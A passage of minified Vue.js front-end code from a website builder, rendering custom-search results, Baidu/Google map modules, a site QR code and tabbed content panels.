"),e.resultTips?t("div",{staticClass:"m_custom_search_result--empty_tips",domProps:{innerHTML:e._s(e.resultTips)}}):e._e()]):[t("div",{staticClass:"J_mCustomSearchResultTableWrap"},e._l(e.resultList,(function(i,n){return t("table",{key:n,staticClass:"m_custom_search_result--table"},[t("tbody",e._l(i,(function(i,n){return t("tr",{key:n,staticClass:"m_custom_search_result--tr"},[t("td",{staticClass:"m_custom_search_result--td_name"},[e._v(e._s(5==i.type&&1==e.funcType?i.headline:i.name))]),e._v(" "),t("td",{staticClass:"m_custom_search_result--td_value"},[4==i.type&&0==e.funcType?[t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.value}})]:5==i.type&&0==e.funcType?t("file-view",{attrs:{"file-item":i,"img-style":e.imgStyle(i.path)}}):7==i.type&&1==e.funcType?[e._l(i.fileList,(function(i){return[i.isImage?t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.id}}):i.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.path}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")]):i.isImage||i.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.downloadPath}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")])]}))]:5!=i.type&&1!=i.type||1!=e.funcType?13==i.type?[e._v("\n                                        "+e._s(i.value)+"\n                                    ")]:14==i.type||15==i.type?[t("div",{staticClass:"item_radio_pic_vertical"},e._l(e.getPicList(i.value),(function(i){return t("div",{staticClass:"radio_pic_item"},[t("div",{staticClass:"radio_pic_item_pic",style:"background-image:url("+i.src+")",attrs:{"data-src":i.src,"data-id":i.id}}),e._v(" "),t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))])])})),0)]:[e._v("\n                                        "+e._s(5==i.type&&1==e.funcType?i.input:i.value)+"\n                                    ")]:[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(5==i.type&&1==e.funcType?i.input:i.value))}})]],2)])})),0)])})),0),e._v(" "),t("div",{staticClass:"m_custom_search_result--pagenation",domProps:{innerHTML:e._s(e.pagenationStr)}})]],2)],1)])},Modulevue_type_template_id_01bf490e_staticRenderFns=[];Modulevue_type_template_id_01bf490e_render._withStripped=!0;var FileViewvue_type_template_id_6adbbdfc_render=function(){var e=this,t=e._self._c;return e.fileItem.isImage?t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle,attrs:{"data-path":e.fileItem.path,"data-name":e.fileItem.fileName,"data-download":e.fileItem.downloadPath,"data-id":e.fileItem.id}}):e.fileItem.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.path}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")]):e.fileItem.isImage||e.fileItem.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.downloadPath}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")])},FileViewvue_type_template_id_6adbbdfc_staticRenderFns=[];FileViewvue_type_template_id_6adbbdfc_render._withStripped=!0;var FileViewvue_type_script_lang_js={name:"FileView",props:{fileItem:{type:Object,"default":function(){return{}}},imgStyle:{type:Object,"default":function(){return{}}}}},CustomSearchResult_FileViewvue_type_script_lang_js=FileViewvue_type_script_lang_js,FileView_component=(0,componentNormalizer.A)(CustomSearchResult_FileViewvue_type_script_lang_js,FileViewvue_type_template_id_6adbbdfc_render,FileViewvue_type_template_id_6adbbdfc_staticRenderFns,!1,null,null,null),FileView=FileView_component.exports;function CustomSearchResult_Modulevue_type_script_lang_js_typeof(e){return CustomSearchResult_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)}function CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearchResult_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearchResult_Modulevue_type_script_lang_js={name:"ModuleCustomSearchResult",components:{FileView:FileView},mixins:[customSearchMixin],data:function(){return{currentPage:1}},computed:CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(CustomSearchResult_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideEntry:1,hideTitle:2,hideTips:4,hideResultExplain:8})),{},{searchSizeTips:function(){var e=this.Loc.customSearchQueryNumber;return("string"!=typeof e||e.startsWith("locale_error"))&&(e="查询到%s条符合条件的数据"),e.replace("%s",'<span class="m_custom_search_result--result_projectDataTips--size">'.concat(this.initalState.moduleOptions.totalSize,"</span>"))},Loc:function(){return this.initalState.Loc||{}},siteFormPleaseSelect:function(){return this.Loc.siteFormPleaseSelect||""},resultTips:function(){return this.initalState.resultTips||""},customSearchText:function(){return this.Loc.customSearchText||""},customSearchResultModule:function(){return this.Loc.customSearchResultModule||""},pagenationStr:function(){return this.initalState.pagenationStr||""},resultData:function(){return this.initalState.resultData||[]},resultList:function(){var e=this;return this.funcType?(console.log(this.resultData),this.resultData.map((function(t){return e.formConditionItemList.map((function(i,n){var o,r,s,a,l=i.id,u=i.name,c=i.type,_=i.s,d=null===(o=t.submitList.filter((function(e){return e.id===l})))||void 0===o?void 0:o[0],p=(null===(r=e.formTextDescriptionItemList.filter((function(e){return e.id===l})))||void 0===r?void 0:r[0])||{headline:"",input:""},m=" 至 ",f=[];7===c&&(f=null!==(a=null==d?void 0:d.fileItemList)&&void 0!==a?a:[]).forEach((function(e){e.isImage=/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(null==e?void 0:e.fileName),e.isPdf=/\.(pdf|PDF)$/.test(null==e?void 0:e.fileName)}));return 13==c&&console.log(e.formConditionItemList[n],d),7!=c?{name:u,type:c,value:m.includes(null==d?void 0:d.val)&&(null==d||null===(s=d.val)||void 0===s?void 0:s.length)<=3?null==d?void 0:d.val.replace(m,""):null==d?void 0:d.val,isDefault:!_,headline:p.headline,input:p.input}:{name:u,type:c,value:null==d?void 0:d.val,fileList:f,isDefault:!_}})).filter((function(e){return!e.isDefault}))}))):this.resultData.map((function(t){return e.itemList.map((function(e){var i=e.id,n=e.itemName,o=e.type,r={name:n,type:o,value:t["prop".concat(i)],isDefault:!1};if(4==o)return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:t["fileItem".concat(i)].fileName,isDefault:t["fileItem".concat(i)].isDefault});if(5==o){var s=t["fileItem".concat(i)].fileName;return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:s,isDefault:t["fileItem".concat(i)].isDefault,isImage:/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(s),isPdf:/\.(pdf|PDF)$/.test(s)})}return r})).filter((function(e){var t=e.value,i=e.isDefault;return t&&!i}))}))}}),methods:{imgStyle:function(e){return{"background-size":{0:"cover",1:"",2:"100% 100%",3:"contain"}[this.module.prop0],"background-image":"url(".concat(e,")")}},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},getPicList:function(e){var t=[];try{t=JSON.parse(e)}catch(i){console.log(i)}return t},previewPic:function(e,t,i){var n=i;console.log(e,t,i),Site.slideshowView({id:t.id,previewSrcList:e.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:n})}}},modules_CustomSearchResult_Modulevue_type_script_lang_js=CustomSearchResult_Modulevue_type_script_lang_js,CustomSearchResult_Module_component=(0,componentNormalizer.A)(modules_CustomSearchResult_Modulevue_type_script_lang_js,Modulevue_type_template_id_01bf490e_render,Modulevue_type_template_id_01bf490e_staticRenderFns,!1,null,null,null),CustomSearchResult_Module=CustomSearchResult_Module_component.exports,CustomSearchResult=CustomSearchResult_Module,Modulevue_type_template_id_3ab9bcee_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_online_map"},[!e.options.manageMode||e.isBaiduMap||e.module.hasPay||e.module.googleAuthInfo.allow||e.googleMapInfo.o?e._e():t("div",{staticStyle:{"line-height":"20px",color:"#ff8e1e","background-color":"#fff5dc","text-align":"center","font-size":"13px"}},[e._v("由于谷歌平台限制，当前版本不支持谷歌地图。可考虑切换百度地图使用。")]),e._v(" "),t("div",{staticClass:"m_online_map__frame",style:e.mapStyle},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.isBaiduMap,expression:"isBaiduMap"}],staticClass:"m_online_map__wrap"},[t("div",{staticClass:"m_online_map__container",attrs:{id:"baidu_map_"+e.module.id}}),e._v(" "),1==e.bdStyle?t("div",{staticClass:"multi_panel"},[t("ul",{staticClass:"multi__lists"},e._l(e.multiAddress,(function(i,n){return t("li",{staticClass:"multi__item","class":e.multiItemClass(n),attrs:{index:n},on:{click:function(t){e.selectIndex=n}}},[t("div",{staticClass:"multi__icon"},[t("div",{staticClass:"multi__iconText"},[e._v(e._s(n+1))])]),e._v(" "),t("div",{staticClass:"multi__content"},[i.an?t("div",{staticClass:"item__title address_name",domProps:{innerHTML:e._s(e.encodeHtml(i.an))}}):e._e(),e._v(" "),i.da?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.da))}}):e._e(),e._v(" "),i.oi?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.oi))}}):e._e()])])})),0)]):e._e()]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:!e.isBaiduMap,expression:"!isBaiduMap"}],staticClass:"m_online_map__container",attrs:{id:"google_map_"+e.module.id}})]),e._v(" "),e.showMapDetail?t("div",{staticClass:"m_online_map__detail",domProps:{innerHTML:e._s(e.blob0.detailContent)}}):e._e()])},Modulevue_type_template_id_3ab9bcee_staticRenderFns=[];function OnlineMap_Modulevue_type_script_lang_js_typeof(e){return OnlineMap_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},OnlineMap_Modulevue_type_script_lang_js_typeof(e)}function OnlineMap_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function OnlineMap_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(e){var t=OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==OnlineMap_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_3ab9bcee_render._withStripped=!0;var OnlineMap_Modulevue_type_script_lang_js={name:"OnlineMap",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){var e=this.module;return{blob0:e.blob0,pattern:e.pattern,selectIndex:0,timer:null,googleMapInfo:{o:!1}}},computed:OnlineMap_Modulevue_type_script_lang_js_objectSpread(OnlineMap_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({openDetail:1})),{},{isBaiduMap:function(){return 1==this.module.prop4},showMapDetail:function(){return this.openDetail&&!!this.blob0.detailContent},mapStyle:function(){return{width:this.module.prop0+"px",height:this.module.prop2+"px"}},multiAddress:function(){return this.module.blob0.multiAddress},bdStyle:function(){return this.module.blob0.bds},control:function(){return jzModule.OnlineMapModule.find(this.module.id)}}),watch:{"module.prop0":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop1.x":function(){this.refreshMarker()},"module.prop1.y":function(){this.refreshMarker()},"module.prop2":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop3":function(){this.refreshMarker()},"module.prop4":function(){var e=this;Vue.nextTick((function(){e.control.init(),e.isBaiduMap&&e.initBdMap()}))},"module.prop5.x":function(){this.refreshMarker()},"module.prop5.y":function(){this.refreshMarker()},multiAddress:{deep:!0,handler:function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))}},selectIndex:function(e){this.control.moveToThisPoint(this.multiAddress[e])}},beforeDestory:function(){this.timer&&clearInterval(this.timer)},mounted:function(){var e=this;"undefined"!=typeof window&&Fai.top._manageMode&&("complete"===document.readyState?this.timer=setInterval((function(){e.control&&(clearInterval(e.timer),e.control.loadMapJs())}),1e3):window.addEventListener("load",(function(){setTimeout((function(){e.control.loadMapJs()}),500)}))),this.googleMapInfo=Fai.top.googleMapInfo},methods:{refreshMarker:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=this.module.prop1,n=this.module.prop3,o=this.module.prop5,r=this.module.content;Vue.nextTick((function(){e.isBaiduMap?e.control.refreshMarker(i,n,t):e.control.updataGoogleInfo(o,n,r)}))},refreshZoom:function(){var e=this.module.prop1,t=new BMap.Point(e.x,e.y);this.map&&this.map.centerAndZoom(t,this.module.prop1.z)},initBdMap:function(){var e=this.control.map;e&&(this.refreshZoom(),e.addEventListener("click",this.clickPointHandler),e.addEventListener("zoomend",this.zoomHandler))},multiItemClass:function(e){var t=[];return t.push("multi_item__"+e),this.selectIndex==e&&t.push("multi_item__select"),t},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},modules_OnlineMap_Modulevue_type_script_lang_js=OnlineMap_Modulevue_type_script_lang_js,OnlineMap_Module_component=(0,componentNormalizer.A)(modules_OnlineMap_Modulevue_type_script_lang_js,Modulevue_type_template_id_3ab9bcee_render,Modulevue_type_template_id_3ab9bcee_staticRenderFns,!1,null,null,null),OnlineMap_Module=OnlineMap_Module_component.exports,OnlineMap=OnlineMap_Module,Modulevue_type_template_id_f6c75d24_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"website_qrcode_wrap"},[t("div",{staticClass:"website_qrcode_content"},[e.module.oldType?t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}}):t("div",{staticClass:"website_qrcode_img_box",style:e.imgBoxStyle},[t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}})])]),e._v(" "),e.module.description?t("p",{staticClass:"website_qrcode_desc",domProps:{innerHTML:e._s(e.module.description)}}):e._e()])},Modulevue_type_template_id_f6c75d24_staticRenderFns=[];Modulevue_type_template_id_f6c75d24_render._withStripped=!0;var WebsiteQrcode_Modulevue_type_script_lang_js={props:{module:{type:Object,"default":function(){return{}},required:!0}},computed:{imgBoxStyle:function(){return{padding:this.module.imageSize>150?"10px":"5px",backgroundColor:this.module.bgColor}}}},modules_WebsiteQrcode_Modulevue_type_script_lang_js=WebsiteQrcode_Modulevue_type_script_lang_js,WebsiteQrcode_Module_component=(0,componentNormalizer.A)(modules_WebsiteQrcode_Modulevue_type_script_lang_js,Modulevue_type_template_id_f6c75d24_render,Modulevue_type_template_id_f6c75d24_staticRenderFns,!1,null,null,null),WebsiteQrcode_Module=WebsiteQrcode_Module_component.exports,WebsiteQrcode=WebsiteQrcode_Module,Modulevue_type_template_id_735e88dc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.i,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",n),e.animationClass],attrs:{id:"formTabButton"+i.i}},[t("div",{"class":e.addActiveClass("formTabLeft",n)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",n)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[e._v(e._s(i.name))]):[e._v(e._s(i.name))]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",n)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,rel:e.isNofollow(e.module.setNofollow),target:e.isBlank(e.module.moreBlank),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i,n){return t("div",{key:i.i,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,n),attrs:{id:"formTabCntId"+i.i,styleId:i.style},domProps:{innerHTML:e._s(i.content)}})})),0)])},Modulevue_type_template_id_735e88dc_staticRenderFns=[];function Tab_Modulevue_type_script_lang_js_typeof(e){return Tab_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tab_Modulevue_type_script_lang_js_typeof(e)}function Tab_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Tab_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Tab_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Tab_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Tab_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Tab_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Tab_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Tab_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Tab_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Tab_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Tab_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_735e88dc_render._withStripped=!0;var Tab_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:Tab_Modulevue_type_script_lang_js_objectSpread(Tab_Modulevue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){this.init=!0,this.itemList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t&&!this.init)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{}},modules_Tab_Modulevue_type_script_lang_js=Tab_Modulevue_type_script_lang_js,Tab_Module_component=(0,componentNormalizer.A)(modules_Tab_Modulevue_type_script_lang_js,Modulevue_type_template_id_735e88dc_render,Modulevue_type_template_id_735e88dc_staticRenderFns,!1,null,null,null),Tab_Module=Tab_Module_component.exports,Tab=Tab_Module,Modulevue_type_template_id_19e0b265_render=function(){var e=this;return(0,e._self._c)(e.tabComponent,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_19e0b265_staticRenderFns=[];Modulevue_type_template_id_19e0b265_render._withStripped=!0;var DefaultTabvue_type_template_id_32f64e42_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[e.isBottomTabPosition?e._e():t("table",{staticClass:"titleTable","class":e.tabPositionClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i){return t("div",{key:i.id,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,i.id)},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.id,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" 